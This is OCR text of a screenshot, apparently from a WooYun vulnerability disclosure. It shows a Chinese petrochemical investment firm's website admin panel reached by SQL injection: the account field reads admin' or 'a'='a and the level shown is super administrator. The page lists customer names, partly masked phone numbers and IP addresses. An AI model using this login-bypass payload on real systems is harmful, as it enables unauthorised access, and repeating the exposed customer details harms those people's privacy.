 深圳市前海中汇石油化工投资有限公司-后台管理系统 - Windows Internet Explorer
http://www.zh171.com/admin/index.aspx
Bing
收藏夹 网页快讯库 Web Slice Gallery
深圳市前海中汇石油化工投资有限公司-后台管理...
页面(P) 安全(S) 工具(O)
后台管理系统
管理首页 安全退出
个人信息
帐号：admin' or
'a'='a
等级：超级管理员
首页
关于我们
产品中心
服务大厅
新闻中心
投资学院
网上开户
开户流程
网上开户
下载中心
手机站-产品中心
网站设置
用户管理
栏目管理
网站获取资源
名称：深圳市前海中汇石油
化工投资
首页：www.zh171.com
序号 其他业务名 用户名 电话 时间 来源 验证 关键字 来源IP
1 王焕 1770175**** 2015-6-14 17:17:07 http://www.zh171.com/ 未验证 118.187.21.33
2 苟先生 1809962**** 2015-6-14 11:36:06 http://www.zh171.com/zhuanti/kaihu/?hmsr=baidu&hmmd=转化消费N&hmpl=消费&hmkw=投资理财 未验证 投资理财 112.235.215.254
3 焦保保 1581070**** 2015-6-12 21:22:32 http://www.zh171.com/ 已验证 61.135.213.197
4 周清红 1535751**** 2015-6-12 13:02:04 http://www.zh171.com/zhuanti/kaihu/?hmsr=baidu&hmmd=石油计划N&hmpl=石油开户&hmkw=网上开户 已验证 网上开户 218.22.206.98
5 李行健 1396813**** 2015-6-12 11:04:36 http://www.zh171.com/ 已验证 122.224.237.242
6 222 1111111**** 2015-6-11 14:33:11 http://www.zh171.com/zhuanti/kaihu/ 未验证 123.151.12.152
7 毛伢仔 1370580**** 2015-6-10 21:39:22 http://www.zh171.com/softdownload.aspx 已验证 60.185.231.240
8 joneshen 1350660**** 2015-6-9 22:59:35 http://www.zh171.com/zhuanti/gppkyy/ 未验证 39.191.15.30
9 厉剑锋 1502690**** 2015-6-9 16:04:22 http://www.zh171.com/text.aspx?cid=46 已验证 61.164.211.211
10 王国强 1577958**** 2015-6-9 11:55:25 http://www.zh171.com/text.aspx?cid=25 已验证 106.2.187.214
2015-6-9 已验
www.wooyun.org